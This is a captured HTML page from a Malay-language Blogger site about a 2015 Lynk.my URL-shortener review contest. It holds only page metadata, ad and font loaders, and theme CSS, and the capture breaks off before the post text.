

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html
body_size: 61793
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/2829643152003034818/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' rel='image_src'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='description'/>
<meta content='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' property='og:url'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' property='og:title'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/w1200-h630-p-k-no-nu/contest+write+a+review+link.my+%25281%2529.png' property='og:image'/>
<title>
Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' property='og:title'/>
<meta content='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' property='og:image'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' name='twitter:image'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' name='twitter:title'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px 